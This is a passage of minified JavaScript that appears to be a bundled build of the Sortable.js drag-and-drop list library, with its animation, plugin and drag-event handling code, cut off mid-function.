  for (var o = e.lastElementChild; o && (o === v.ghost || g(o, "display") === "none" || t && !Ri(o, t)); )
    o = o.previousElementSibling;
  return o || null;
}
function O(e, t) {
  var o = 0;
  if (!e || !e.parentNode)
    return -1;
  for (; e = e.previousElementSibling; )
    e.nodeName.toUpperCase() !== "TEMPLATE" && e !== v.clone && (!t || Ri(e, t)) && o++;
  return o;
}
function wa(e) {
  var t = 0, o = 0, n = ke();
  if (e)
    do {
      var s = at(e), i = s.a, l = s.d;
      t += e.scrollLeft * i, o += e.scrollTop * l;
    } while (e !== n && (e = e.parentNode));
  return [t, o];
}
function U_(e, t) {
  for (var o in e)
    if (e.hasOwnProperty(o)) {
      for (var n in t)
        if (t.hasOwnProperty(n) && t[n] === e[o][n])
          return Number(o);
    }
  return -1;
}
function Xe(e, t) {
  if (!e || !e.getBoundingClientRect)
    return ke();
  var o = e, n = !1;
  do
    if (o.clientWidth < o.scrollWidth || o.clientHeight < o.scrollHeight) {
      var s = g(o);
      if (o.clientWidth < o.scrollWidth && (s.overflowX == "auto" || s.overflowX == "scroll") || o.clientHeight < o.scrollHeight && (s.overflowY == "auto" || s.overflowY == "scroll")) {
        if (!o.getBoundingClientRect || o === document.body)
          return ke();
        if (n || t)
          return o;
        n = !0;
      }
    }
  while (o = o.parentNode);
  return ke();
}
function X_(e, t) {
  if (e && t)
    for (var o in t)
      t.hasOwnProperty(o) && (e[o] = t[o]);
  return e;
}
function os(e, t) {
  return Math.round(e.top) === Math.round(t.top) && Math.round(e.left) === Math.round(t.left) && Math.round(e.height) === Math.round(t.height) && Math.round(e.width) === Math.round(t.width);
}
var bo;
function Xa(e, t) {
  return function() {
    if (!bo) {
      var o = arguments, n = this;
      o.length === 1 ? e.call(n, o[0]) : e.apply(n, o), bo = setTimeout(function() {
        bo = void 0;
      }, t);
    }
  };
}
function Y_() {
  clearTimeout(bo), bo = void 0;
}
function Ya(e, t, o) {
  e.scrollLeft += t, e.scrollTop += o;
}
function Es(e) {
  var t = window.Polymer, o = window.jQuery || window.Zepto;
  return t && t.dom ? t.dom(e).cloneNode(!0) : o ? o(e).clone(!0)[0] : e.cloneNode(!0);
}
function ga(e, t) {
  g(e, "position", "absolute"), g(e, "top", t.top), g(e, "left", t.left), g(e, "width", t.width), g(e, "height", t.height);
}
function is(e) {
  g(e, "position", ""), g(e, "top", ""), g(e, "left", ""), g(e, "width", ""), g(e, "height", "");
}
function Ga(e, t, o) {
  var n = {};
  return Array.from(e.children).forEach(function(s) {
    var i, l, r, a;
    if (!(!ce(s, t.draggable, e, !1) || s.animated || s === o)) {
      var d = x(s);
      n.left = Math.min((i = n.left) !== null && i !== void 0 ? i : 1 / 0, d.left), n.top = Math.min((l = n.top) !== null && l !== void 0 ? l : 1 / 0, d.top), n.right = Math.max((r = n.right) !== null && r !== void 0 ? r : -1 / 0, d.right), n.bottom = Math.max((a = n.bottom) !== null && a !== void 0 ? a : -1 / 0, d.bottom);
    }
  }), n.width = n.right - n.left, n.height = n.bottom - n.top, n.x = n.left, n.y = n.top, n;
}
var U = "Sortable" + (/* @__PURE__ */ new Date()).getTime();
function G_() {
  var e = [], t;
  return {
    captureAnimationState: function() {
      if (e = [], !!this.options.animation) {
        var n = [].slice.call(this.el.children);
        n.forEach(function(s) {
          if (!(g(s, "display") === "none" || s === v.ghost)) {
            e.push({
              target: s,
              rect: x(s)
            });
            var i = Ve({}, e[e.length - 1].rect);
            if (s.thisAnimationDuration) {
              var l = at(s, !0);
              l && (i.top -= l.f, i.left -= l.e);
            }
            s.fromRect = i;
          }
        });
      }
    },
    addAnimationState: function(n) {
      e.push(n);
    },
    removeAnimationState: function(n) {
      e.splice(U_(e, {
        target: n
      }), 1);
    },
    animateAll: function(n) {
      var s = this;
      if (!this.options.animation) {
        clearTimeout(t), typeof n == "function" && n();
        return;
      }
      var i = !1, l = 0;
      e.forEach(function(r) {
        var a = 0, d = r.target, c = d.fromRect, u = x(d), h = d.prevFromRect, p = d.prevToRect, m = r.rect, y = at(d, !0);
        y && (u.top -= y.f, u.left -= y.e), d.toRect = u, d.thisAnimationDuration && os(h, u) && !os(c, u) && // Make sure animatingRect is on line between toRect & fromRect
        (m.top - u.top) / (m.left - u.left) === (c.top - u.top) / (c.left - u.left) && (a = Q_(m, h, p, s.options)), os(u, c) || (d.prevFromRect = c, d.prevToRect = u, a || (a = s.options.animation), s.animate(d, m, u, a)), a && (i = !0, l = Math.max(l, a), clearTimeout(d.animationResetTimer), d.animationResetTimer = setTimeout(function() {
          d.animationTime = 0, d.prevFromRect = null, d.fromRect = null, d.prevToRect = null, d.thisAnimationDuration = null;
        }, a), d.thisAnimationDuration = a);
      }), clearTimeout(t), i ? t = setTimeout(function() {
        typeof n == "function" && n();
      }, l) : typeof n == "function" && n(), e = [];
    },
    animate: function(n, s, i, l) {
      if (l) {
        g(n, "transition", ""), g(n, "transform", "");
        var r = at(this.el), a = r && r.a, d = r && r.d, c = (s.left - i.left) / (a || 1), u = (s.top - i.top) / (d || 1);
        n.animatingX = !!c, n.animatingY = !!u, g(n, "transform", "translate3d(" + c + "px," + u + "px,0)"), this.forRepaintDummy = J_(n), g(n, "transition", "transform " + l + "ms" + (this.options.easing ? " " + this.options.easing : "")), g(n, "transform", "translate3d(0,0,0)"), typeof n.animated == "number" && clearTimeout(n.animated), n.animated = setTimeout(function() {
          g(n, "transition", ""), g(n, "transform", ""), n.animated = !1, n.animatingX = !1, n.animatingY = !1;
        }, l);
      }
    }
  };
}
function J_(e) {
  return e.offsetWidth;
}
function Q_(e, t, o, n) {
  return Math.sqrt(Math.pow(t.top - e.top, 2) + Math.pow(t.left - e.left, 2)) / Math.sqrt(Math.pow(t.top - o.top, 2) + Math.pow(t.left - o.left, 2)) * n.animation;
}
var xt = [], ns = {
  initializeByDefault: !0
}, $o = {
  mount: function(t) {
    for (var o in ns)
      ns.hasOwnProperty(o) && !(o in t) && (t[o] = ns[o]);
    xt.forEach(function(n) {
      if (n.pluginName === t.pluginName)
        throw "Sortable: Cannot mount plugin ".concat(t.pluginName, " more than once");
    }), xt.push(t);
  },
  pluginEvent: function(t, o, n) {
    var s = this;
    this.eventCanceled = !1, n.cancel = function() {
      s.eventCanceled = !0;
    };
    var i = t + "Global";
    xt.forEach(function(l) {
      o[l.pluginName] && (o[l.pluginName][i] && o[l.pluginName][i](Ve({
        sortable: o
      }, n)), o.options[l.pluginName] && o[l.pluginName][t] && o[l.pluginName][t](Ve({
        sortable: o
      }, n)));
    });
  },
  initializePlugins: function(t, o, n, s) {
    xt.forEach(function(r) {
      var a = r.pluginName;
      if (!(!t.options[a] && !r.initializeByDefault)) {
        var d = new r(t, o, t.options);
        d.sortable = t, d.options = t.options, t[a] = d, ge(n, d.defaults);
      }
    });
    for (var i in t.options)
      if (t.options.hasOwnProperty(i)) {
        var l = this.modifyOption(t, i, t.options[i]);
        typeof l < "u" && (t.options[i] = l);
      }
  },
  getEventProperties: function(t, o) {
    var n = {};
    return xt.forEach(function(s) {
      typeof s.eventProperties == "function" && ge(n, s.eventProperties.call(o[s.pluginName], t));
    }), n;
  },
  modifyOption: function(t, o, n) {
    var s;
    return xt.forEach(function(i) {
      t[i.pluginName] && i.optionListeners && typeof i.optionListeners[o] == "function" && (s = i.optionListeners[o].call(t[i.pluginName], n));
    }), s;
  }
};
function co(e) {
  var t = e.sortable, o = e.rootEl, n = e.name, s = e.targetEl, i = e.cloneEl, l = e.toEl, r = e.fromEl, a = e.oldIndex, d = e.newIndex, c = e.oldDraggableIndex, u = e.newDraggableIndex, h = e.originalEvent, p = e.putSortable, m = e.extraEventProperties;
  if (t = t || o && o[U], !!t) {
    var y, B = t.options, z = "on" + n.charAt(0).toUpperCase() + n.substr(1);
    window.CustomEvent && !Ae && !So ? y = new CustomEvent(n, {
      bubbles: !0,
      cancelable: !0
    }) : (y = document.createEvent("Event"), y.initEvent(n, !0, !0)), y.to = l || o, y.from = r || o, y.item = s || o, y.clone = i, y.oldIndex = a, y.newIndex = d, y.oldDraggableIndex = c, y.newDraggableIndex = u, y.originalEvent = h, y.pullMode = p ? p.lastPutMode : void 0;
    var E = Ve(Ve({}, m), $o.getEventProperties(n, t));
    for (var F in E)
      y[F] = E[F];
    o && o.dispatchEvent(y), B[z] && B[z].call(t, y);
  }
}
var Z_ = ["evt"], Z = function(t, o) {
  var n = arguments.length > 2 && arguments[2] !== void 0 ? arguments[2] : {}, s = n.evt, i = O_(n, Z_);
  $o.pluginEvent.bind(v)(t, o, Ve({
    dragEl: f,
    parentEl: D,
    ghostEl: C,
    rootEl: R,
    nextEl: rt,
    lastDownEl: Bi,
    cloneEl: P,
    cloneHidden: Ue,
    dragStarted: ho,
    putSortable: j,
    activeSortable: v.active,
    originalEvent: s,
    oldIndex: Nt,
    oldDraggableIndex: yo,
    newIndex: ne,
    newDraggableIndex: qe,
    hideGhostForTarget: ed,
    unhideGhostForTarget: td,
    cloneNowHidden: function() {
      Ue = !0;
    },
    cloneNowShown: function() {
      Ue = !1;
    },
    dispatchSortableEvent: function(r) {
      J({
        sortable: o,
        name: r,
        originalEvent: s
      });
    }
  }, i));
};
function J(e) {
  co(Ve({
    putSortable: j,
    cloneEl: P,
    targetEl: f,
    rootEl: R,
    oldIndex: Nt,
    oldDraggableIndex: yo,
    newIndex: ne,
    newDraggableIndex: qe
  }, e));
}
var f, D, C, R, rt, Bi, P, Ue, Nt, ne, yo, qe, wi, j, Dt = !1, Pi = !1, Di = [], st, me, ss, ls, ba, ya, ho, Rt, vo, _o = !1, gi = !1, Ei, q, rs = [], ws = !1, Ni = [], Fi = typeof document < "u", bi = ja, va = So || Ae ? "cssFloat" : "float", eC = Fi && !Ha && !ja && "draggable" in document.createElement("div"), Ja = function() {
  if (Fi) {
    if (Ae)
      return !1;
    var e = document.createElement("x");
    return e.style.cssText = "pointer-events:auto", e.style.pointerEvents === "auto";
  }
}(), Qa = function(t, o) {
  var n = g(t), s = parseInt(n.width) - parseInt(n.paddingLeft) - parseInt(n.paddingRight) - parseInt(n.borderLeftWidth) - parseInt(n.borderRightWidth), i = At(t, 0, o), l = At(t, 1, o), r = i && g(i), a = l && g(l), d = r && parseInt(r.marginLeft) + parseInt(r.marginRight) + x(i).width, c = a && parseInt(a.marginLeft) + parseInt(a.marginRight) + x(l).width;
  if (n.display === "flex")
    return n.flexDirection === "column" || n.flexDirection === "column-reverse" ? "vertical" : "horizontal";
  if (n.display === "grid")
    return n.gridTemplateColumns.split(" ").length <= 1 ? "vertical" : "horizontal";
  if (i && r.float && r.float !== "none") {
    var u = r.float === "left" ? "left" : "right";
    return l && (a.clear === "both" || a.clear === u) ? "vertical" : "horizontal";
  }
  return i && (r.display === "block" || r.display === "flex" || r.display === "table" || r.display === "grid" || d >= s && n[va] === "none" || l && n[va] === "none" && d + c > s) ? "vertical" : "horizontal";
}, tC = function(t, o, n) {
  var s = n ? t.left : t.top, i = n ? t.right : t.bottom, l = n ? t.width : t.height, r = n ? o.left : o.top, a = n ? o.right : o.bottom, d = n ? o.width : o.height;
  return s === r || i === a || s + l / 2 === r + d / 2;
}, oC = function(t, o) {
  var n;
  return Di.some(function(s) {
    var i = s[U].options.emptyInsertThreshold;
    if (!(!i || Bs(s))) {
      var l = x(s), r = t >= l.left - i && t <= l.right + i, a = o >= l.top - i && o <= l.bottom + i;
      if (r && a)
        return n = s;
    }
  }), n;
}, Za = function(t) {
  function o(i, l) {
    return function(r, a, d, c) {
      var u = r.options.group.name && a.options.group.name && r.options.group.name === a.options.group.name;
      if (i == null && (l || u))
        return !0;
      if (i == null || i === !1)
        return !1;
      if (l && i === "clone")
        return i;
      if (typeof i == "function")
        return o(i(r, a, d, c), l)(r, a, d, c);
      var h = (l ? r : a).options.group.name;
      return i === !0 || typeof i == "string" && i === h || i.join && i.indexOf(h) > -1;
    };
  }
  var n = {}, s = t.group;
  (!s || $i(s) != "object") && (s = {
    name: s
  }), n.name = s.name, n.checkPull = o(s.pull, !0), n.checkPut = o(s.put), n.revertClone = s.revertClone, t.group = n;
}, ed = function() {
  !Ja && C && g(C, "display", "none");
}, td = function() {
  !Ja && C && g(C, "display", "");
};
Fi && !Ha && document.addEventListener("click", function(e) {
  if (Pi)
    return e.preventDefault(), e.stopPropagation && e.stopPropagation(), e.stopImmediatePropagation && e.stopImmediatePropagation(), Pi = !1, !1;
}, !0);
var lt = function(t) {
  if (f) {
    t = t.touches ? t.touches[0] : t;
    var o = oC(t.clientX, t.clientY);
    if (o) {
      var n = {};
      for (var s in t)
        t.hasOwnProperty(s) && (n[s] = t[s]);
      n.target = n.rootEl = o, n.preventDefault = void 0, n.stopPropagation = void 0, o[U]._onDragOver(n);
    }
  }
}, iC = function(t) {
  f && f.parentNode[U]._isOutsideThisEl(t.target);
};
function v(e, t) {
  if (!(e && e.nodeType && e.nodeType === 1))
    throw "Sortable: `el` must be an HTMLElement, not ".concat({}.toString.call(e));
  this.el = e, this.options = t = ge({}, t), e[U] = this;
  var o = {
    group: null,
    sort: !0,
    disabled: !1,
    store: null,
    handle: null,
    draggable: /^[uo]l$/i.test(e.nodeName) ? ">li" : ">*",
    swapThreshold: 1,
    // percentage; 0 <= x <= 1
    invertSwap: !1,
    // invert always
    invertedSwapThreshold: null,
    // will be set to same as swapThreshold if default
    removeCloneOnHide: !0,
    direction: function() {
      return Qa(e, this.options);
    },
    ghostClass: "sortable-ghost",
    chosenClass: "sortable-chosen",
    dragClass: "sortable-drag",
    ignore: "a, img",
    filter: null,
    preventOnFilter: !0,
    animation: 0,
    easing: null,
    setData: function(l, r) {
      l.setData("Text", r.textContent);
    },
    dropBubble: !1,
    dragoverBubble: !1,
    dataIdAttr: "data-id",
    delay: 0,
    delayOnTouchOnly: !1,
    touchStartThreshold: (Number.parseInt ? Number : window).parseInt(window.devicePixelRatio, 10) || 1,
    forceFallback: !1,
    fallbackClass: "sortable-fallback",
    fallbackOnBody: !1,
    fallbackTolerance: 0,
    fallbackOffset: {
      x: 0,
      y: 0
    },
    supportPointer: v.supportPointer !== !1 && "PointerEvent" in window && !go,
    emptyInsertThreshold: 5
  };
  $o.initializePlugins(this, e, o);
  for (var n in o)
    !(n in t) && (t[n] = o[n]);
  Za(t);
  for (var s in this)
    s.charAt(0) === "_" && typeof this[s] == "function" && (this[s] = this[s].bind(this));
  this.nativeDraggable = t.forceFallback ? !1 : eC, this.nativeDraggable && (this.options.touchStartThreshold = 1), t.supportPointer ? S(e, "pointerdown", this._onTapStart) : (S(e, "mousedown", this._onTapStart), S(e, "touchstart", this._onTapStart)), this.nativeDraggable && (S(e, "dragover", this), S(e, "dragenter", this)), Di.push(this.el), t.store && t.store.get && this.sort(t.store.get(this) || []), ge(this, G_());
}
v.prototype = /** @lends Sortable.prototype */
{
  constructor: v,
  _isOutsideThisEl: function(t) {
    !this.el.contains(t) && t !== this.el && (Rt = null);
  },
  _getDirection: function(t, o) {
    return typeof this.options.direction == "function" ? this.options.direction.call(this, t, o, f) : this.options.direction;
  },
  _onTapStart: function(t) {
    if (t.cancelable) {
      var o = this, n = this.el, s = this.options, i = s.preventOnFilter, l = t.type, r = t.touches && t.touches[0] || t.pointerType && t.pointerType === "touch" && t, a = (r || t).target, d = t.target.shadowRoot && (t.path && t.path[0] || t.composedPath && t.composedPath()[0]) || a, c = s.filter;
      if (cC(n), !f && !(/mousedown|pointerdown/.test(l) && t.button !== 0 || s.disabled) && !d.isContentEditable && !(!this.nativeDraggable && go && a && a.tagName.toUpperCase() === "SELECT") && (a = ce(a, s.draggable, n, !1), !(a && a.animated) && Bi !== a)) {
        if (Nt = O(a), yo = O(a, s.draggable), typeof c == "function") {
          if (c.call(this, t, a, this)) {
            J({
              sortable: o,
              rootEl: d,
              name: "filter",
              targetEl: a,
              toEl: n,
              fromEl: n
            }), Z("filter", o, {
              evt: t
            }), i && t.cancelable && t.preventDefault();
            return;
          }
        } else if (c && (c = c.split(",").some(function(u) {
          if (u = ce(d, u.trim(), n, !1), u)
            return J({
              sortable: o,
              rootEl: u,
              name: "filter",
              targetEl: a,
              fromEl: n,
              toEl: n
            }), Z("filter", o, {
              evt: t
            }), !0;
        }), c)) {
          i && t.cancelable && t.preventDefault();
          return;
        }
        s.handle && !ce(d, s.handle, n, !1) || this._prepareDragStart(t, r, a);
      }
    }
  },
  _prepareDragStart: function(t, o, n) {
    var s = this, i = s.el, l = s.options, r = i.ownerDocument, a;
    if (n && !f && n.parentNode === i) {
      var d = x(n);
      if (R = i, f = n, D = f.parentNode, rt = f.nextSibling, Bi = n, wi = l.group, v.dragged = f, st = {
        target: f,
        clientX: (o || t).clientX,
        clientY: (o || t).clientY
      }, ba = st.clientX - d.left, ya = st.clientY - d.top, this._lastX = (o || t).clientX, this._lastY = (o || t).clientY, f.style["will-change"] = "all", a = function() {
        if (Z("delayEnded", s, {
          evt: t
        }), v.eventCanceled) {
          s._onDrop();
          return;
        }
        s._disableDelayedDragEvents(), !pa && s.nativeDraggable && (f.draggable = !0), s._triggerDragStart(t, o), J({
          sortable: s,
          name: "choose",
          originalEvent: t
        }), M(f, l.chosenClass, !0);
      }, l.ignore.split(",").forEach(function(c) {
        Ua(f, c.trim(), as);
      }), S(r, "dragover", lt), S(r, "mousemove", lt), S(r, "touchmove", lt), S(r, "mouseup", s._onDrop), S(r, "touchend", s._onDrop), S(r, "touchcancel", s._onDrop), pa && this.nativeDraggable && (this.options.touchStartThreshold = 4, f.draggable = !0), Z("delayStart", this, {
        evt: t
      }), l.delay && (!l.delayOnTouchOnly || o) && (!this.nativeDraggable || !(So || Ae))) {
        if (v.eventCanceled) {
          this._onDrop();
          return;
        }
        S(r, "mouseup", s._disableDelayedDrag), S(r, "touchend", s._disableDelayedDrag), S(r, "touchcancel", s._disableDelayedDrag), S(r, "mousemove", s._delayedDragTouchMoveHandler), S(r, "touchmove", s._delayedDragTouchMoveHandler), l.supportPointer && S(r, "pointermove", s._delayedDragTouchMoveHandler), s._dragStartTimer = setTimeout(a, l.delay);
      } else
        a();
    }
  },
  _delayedDragTouchMoveHandler: function(t) {
    var o = t.touches ? t.touches[0] : t;
    Math.max(Math.abs(o.clientX - this._lastX), Math.abs(o.clientY - this._lastY)) >= Math.floor(this.options.touchStartThreshold / (this.nativeDraggable && window.devicePixelRatio || 1)) && this._disableDelayedDrag();
  },
  _disableDelayedDrag: function() {
    f && as(f), clearTimeout(this._dragStartTimer), this._disableDelayedDragEvents();
  },
  _disableDelayedDragEvents: function() {
    var t = this.el.ownerDocument;
    k(t, "mouseup", this._disableDelayedDrag), k(t, "touchend", this._disableDelayedDrag), k(t, "touchcancel", this._disableDelayedDrag), k(t, "mousemove", this._delayedDragTouchMoveHandler), k(t, "touchmove", this._delayedDragTouchMoveHandler), k(t, "pointermove", this._delayedDragTouchMoveHandler);
  },
  _triggerDragStart: function(t, o) {
    o = o || t.pointerType == "touch" && t, !this.nativeDraggable || o ? this.options.supportPointer ? S(document, "pointermove", this._onTouchMove) : o ? S(document, "touchmove", this._onTouchMove) : S(document, "mousemove", this._onTouchMove) : (S(f, "dragend", this), S(R, "dragstart", this._onDragStart));
    try {
      document.selection ? Ti(function() {
        document.selection.empty();
      }) : window.getSelection().removeAllRanges();
    } catch {
    }
  },
  _dragStarted: function(t, o) {
    if (Dt = !1, R && f) {
      Z("dragStarted", this, {
        evt: o
      }), this.nativeDraggable && S(document, "dragover", iC);
      var n = this.options;
      !t && M(f, n.dragClass, !1), M(f, n.ghostClass, !0), v.active = this, t && this._appendGhost(), J({
        sortable: this,
        name: "start",
        originalEvent: o
      });
    } else
      this._nulling();
  },
  _emulateDragOver: function() {
    if (me) {
      this._lastX = me.clientX, this._lastY = me.clientY, ed();
      for (var t = document.elementFromPoint(me.clientX, me.clientY), o = t; t && t.shadowRoot && (t = t.shadowRoot.elementFromPoint(me.clientX, me.clientY), t !== o); )
        o = t;
      if (f.parentNode[U]._isOutsideThisEl(t), o)
        do {
          if (o[U]) {
            var n = void 0;
            if (n = o[U]._onDragOver({
              clientX: me.clientX,
              clientY: me.clientY,
              target: t,
              rootEl: o
            }), n && !this.options.dragoverBubble)
              break;
          }
          t = o;
        } while (o = o.parentNode);
      td();
    }
  },
  _onTouchMove: function(t) {
    if (st) {
      var o = this.options, n = o.fallbackTolerance, s = o.fallbackOffset, i = t.touches ? t.touches[0] : t, l = C && at(C, !0), r = C && l && l.a, a = C && l && l.d, d = bi && q && wa(q), c = (i.clientX - st.clientX + s.x) / (r || 1) + (d ? d[0] - rs[0] : 0) / (r || 1), u = (i.clientY - st.clientY + s.y) / (a || 1) + (d ? d[1] - rs[1] : 0) / (a || 1);
      if (!v.active && !Dt) {
        if (n && Math.max(Math.abs(i.clientX - this._lastX), Math.abs(i.clientY - this._lastY)) < n)
          return;
        this._onDragStart(t, !0);
      }
      if (C) {
        l ? (l.e += c - (ss || 0), l.f += u - (ls || 0)) : l = {
          a: 1,
          b: 0,
          c: 0,
          d: 1,
          e: c,
          f: u
        };
        var h = "matrix(".concat(l.a, ",").concat(l.b, ",").concat(l.c, ",").concat(l.d, ",").concat(l.e, ",").concat(l.f, ")");
        g(C, "webkitTransform", h), g(C, "mozTransform", h), g(C, "msTransform", h), g(C, "transform", h), ss = c, ls = u, me = i;
      }
      t.cancelable && t.preventDefault();
    }
  },
  _appendGhost: function() {
    if (!C) {
      var t = this.options.fallbackOnBody ? document.body : R, o = x(f, !0, bi, !0, t), n = this.options;
      if (bi) {
        for (q = t; g(q, "position") === "static" && g(q, "transform") === "none" && q !== document; )
          q = q.parentNode;
        q !== document.body && q !== document.documentElement ? (q === document && (q = ke()), o.top += q.scrollTop, o.left += q.scrollLeft) : q = ke(), rs = wa(q);
      }
      C = f.cloneNode(!0), M(C, n.ghostClass, !1), M(C, n.fallbackClass, !0), M(C, n.dragClass, !0), g(C, "transition", ""), g(C, "transform", ""), g(C, "box-sizing", "border-box"), g(C, "margin", 0), g(C, "top", o.top), g(C, "left", o.left), g(C, "width", o.width), g(C, "height", o.height), g(C, "opacity", "0.8"), g(C, "position", bi ? "absolute" : "fixed"), g(C, "zIndex", "100000"), g(C, "pointerEvents", "none"), v.ghost = C, t.appendChild(C), g(C, "transform-origin", ba / parseInt(C.style.width) * 100 + "% " + ya / parseInt(C.style.height) * 100 + "%");
    }
  },
  _onDragStart: function(t, o) {
    var n = this, s = t.dataTransfer, i = n.options;
    if (Z("dragStart", this, {
      evt: t
    }), v.eventCanceled) {
      this._onDrop();
      return;
    }
    Z("setupClone", this), v.eventCanceled || (P = Es(f), P.removeAttribute("id"), P.draggable = !1, P.style["will-change"] = "", this._hideClone(), M(P, this.options.chosenClass, !1), v.clone = P), n.cloneId = Ti(function() {
      Z("clone", n), !v.eventCanceled && (n.options.removeCloneOnHide || R.insertBefore(P, f), n._hideClone(), J({
        sortable: n,
        name: "clone"
      }));
    }), !o && M(f, i.dragClass, !0), o ? (Pi = !0, n._loopId = setInterval(n._emulateDragOver, 50)) : (k(document, "mouseup", n._onDrop), k(document, "touchend", n._onDrop), k(document, "touchcancel", n._onDrop), s && (s.effectAllowed = "move", i.setData && i.setData.call(n, s, f)), S(document, "drop", n), g(f, "transform", "translateZ(0)")), Dt = !0, n._dragStartId = Ti(n._dragStarted.bind(n, o, t)), S(document, "selectstart", n), ho = !0, go && g(document.body, "user-select", "none");
  },
  // Returns true - if no further action is needed (either inserted or another condition)
  _onDragOver: function(t) {
    var o = this.el, n = t.target, s, i, l, r = this.options, a = r.group, d = v.active, c = wi === a, u = r.sort, h = j || d, p, m = this, y = !1;
    if (ws)
      return;
    function B(Mt, id) {
      Z(Mt, m, Ve({
        evt: t,
        isOwner: c,
        axis: p ? "vertical" : "horizontal",
        revert: l,
        dragRect: s,
        targetRect: i,
        canSort: u,
        fromSortable: h,
        target: n,
        completed: E,
        onMove: function(xs, nd) {
          return yi(R, o, f, s, xs, x(xs), t, nd);
        },
        changed: F
      }, id));
    }
    function z() {
      B("dragOverAnimationCapture"), m.captureAnimationState(), m !== h && h.captureAnimationState();
    }
    function E(Mt) {
      return B("dragOverCompleted", {
        insertion: Mt
      }), Mt && (c ? d._hideClone() : d._showClone(m), m !== h && (M(f, j ? j.options.ghostClass : d.options.ghostClass, !1), M(f, r.ghostClass, !0)), j !== m && m !== v.active ? j = m : m === v.active && j && (j = null), h === m && (m._ignoreWhileAnimating = n), m.animateAll(function() {
        B("dragOverAnimationComplete"), m._ignoreWhileAnimating = null;
      }), m !== h && (h.animateAll(), h._ignoreWhileAnimating = null)), (n === f && !f.animated || n === o && !n.animated) && (Rt = null), !r.dragoverBubble && !t.rootEl && n !== document && (f.parentNode[U]._isOutsideThisEl(t.target), !Mt && lt(t)), !r.dragoverBubble && t.stopPropagation && t.stopPropagation(), y = !0;
    }
    function F() {
      ne = O(f), qe = O(f, r.draggable), J({
        sortable: m,
        name: "change",
        toEl: o,
        newIndex: ne,
        newDraggableIndex: qe,
        originalEvent: t
      });
    }
    if (t.preventDefault !== void 0 && t.cancelable && t.preventDefault(), n = ce(n, r.draggable, o, !0), B("dragOver"), v.eventCanceled)
      return y;
    if (f.contains(t.target) || n.animated && n.animatingX && n.animatingY || m._ignoreWhileAnimating === n)
      return E(!1);
    if (Pi = !1, d && !r.disabled && (c ? u || (l = D !== R) : j === this || (this.lastPutMode = wi.checkPull(this, d, f, t)) && a.checkPut(this, d, f, t))) {
      if (p = this._getDirection(t, n) === "vertical", s = x(f), B("dragOverValid"), v.eventCanceled)
        return y;
      if (l)
        return D = R, z(), this._hideClone(), B("revert"), v.eventCanceled || (rt ? R.insertBefore(f, rt) : R.appendChild(f)), E(!0);
      var w = Bs(o, r.draggable);
      if (!w || rC(t, p, this) && !w.animated) {
        if (w === f)
          return E(!1);
        if (w && o === t.target && (n = w), n && (i = x(n)), yi(R, o, f, s, n, i, t, !!n) !== !1)
          return z(), w && w.nextSibling ? o.insertBefore(f, w.nextSibling) : o.appendChild(f), D = o, F(), E(!0);
      } else if (w && lC(t, p, this)) {
        var le = At(o, 0, r, !0);
        if (le === f)
          return E(!1);
        if (n = le, i = x(n), yi(R, o, f, s, n, i, t, !1) !== !1)
          return z(), o.insertBefore(f, le), D = o, F(), E(!0);
      } else if (n.parentNode === o) {
        i = x(n);
        var re = 0, be, Le = f.parentNode !== o, H = !tC(f.animated && f.toRect || s, n.animated && n.toRect || i, p), K = p ? "top" : "left", X = ma(n, "top", "top") || ma(f, "top", "top"), te = X ? X.scrollTop : void 0;
        Rt !== n && (be = i[K], _o = !1, gi = !H && r.invertSwap || Le), re = aC(t, n, i, p, H ? 1 : r.swapThreshold, r.invertedSwapThreshold == null ? r.swapThreshold : r.invertedSwapThreshold, gi, Rt === n);
        var he;
        if (re !== 0) {
          var pe = O(f);
          do
            pe -= re, he = D.children[pe];
          while (he && (g(he, "display") === "none" || he === C));
        }
        if (re === 0 || he === n)
          return E(!1);
        Rt = n, vo = re;
        var Lt = n.nextElementSibling, Me = !1;
        Me = re === 1;
        var Bo = yi(R, o, f, s, n, i, t, Me);
        if (Bo !== !1)
          return (Bo === 1 || Bo === -1) && (Me = Bo === 1), ws = !0, setTimeout(sC, 30), z(), Me && !Lt ? o.appendChild(f) : n.parentNode.insertBefore(f, Me ? Lt : n), X && Ya(X, 0, te - X.scrollTop), D = f.parentNode, be !== void 0 && !gi && (Ei = Math.abs(be - x(n)[K])), F(), E(!0);
      }
      if (o.contains(f))
        return E(!1);
    }
    return !1;
  },
  _ignoreWhileAnimating: null,
  _offMoveEvents: function() {
    k(document, "mousemove", this._onTouchMove), k(document, "touchmove", this._onTouchMove), k(document, "pointermove", this._onTouchMove), k(document, "dragover", lt), k(document, "mousemove", lt), k(document, "touchmove", lt);
  },
  _offUpEvents: function() {
    var t = this.el.ownerDocument;
    k(t, "mouseup", this._onDrop), k(t, "touchend", this._onDrop), k(t, "pointerup", this._onDrop), k(t, "touchcancel", this._onDrop), k(document, "selectstart", this);
  },
  _onDrop: function(t) {
    var o = this.el, n = this.options;
    if (ne = O(f), qe = O(f, n.draggable), Z("drop", this, {
      evt: t
    }), D = f && f.parentNode, ne = O(f), qe = O(f, n.draggable), v.eventCanceled) {
      this._nulling();
      return;
    }
    Dt = !1, gi = !1, _o = !1, clearInterval(this._loopId), clearTimeout(this._dragStartTimer), gs(this.cloneId), gs(this._dragStartId), this.nativeDraggable && (k(document, "drop", this), k(o, "dragstart", this._onDragStart)), this._offMoveEvents(), this._offUpEvents(), go && g(document.body, "user-select", ""), g(f, "transform", ""), t && (ho && (t.cancelable && t.preventDefault(), !n.dropBubble && t.stopPropagation()), C && C.parentNode && C.parentNode.removeChild(C), (R === D || j && j.lastPutMode !== "clone") && P && P.parentNode && P.parentNode.removeChild(P), f && (this.nativeDraggable && k(f, "dragend", this), as(f), f.style["will-change"] = "", ho && !Dt && M(f, j ? j.options.ghostClass : this.options.ghostClass, !1), M(f, this.options.chosenClass, !1), J({
      sortable: this,
      name: "unchoose",
      toEl: D,
      newIndex: null,
      newDraggableIndex: null,
      originalEvent: t
    }), R !== D ? (ne >= 0 && (J({
      rootEl: D,
      name: "add",
      toEl: D,
      fromEl: R,
      originalEvent: t
    }), J({
      sortable: this,
      name: "remove",
      toEl: D,
      originalEvent: t
    }), J({
      rootEl: D,
      name: "sort",
      toEl: D,
      fromEl: R,
      originalEvent: t
    }), J({
      sortable: this,
      name: "sort",
      toEl: D,
      originalEvent: t
    })), j && j.save()) : ne !== Nt && ne >= 0 && (J({
      sortable: this,
      name: "update",
      toEl: D,
      originalEvent: t
    }), J({
      sortable: this,
      name: "sort",
      toEl: D,
      originalEvent: t
    })), v.active && ((ne == null || ne === -1) && (ne = Nt, qe = yo), J({
      sortable: this,
      name: "end",
      toEl: D,
      originalEvent: t
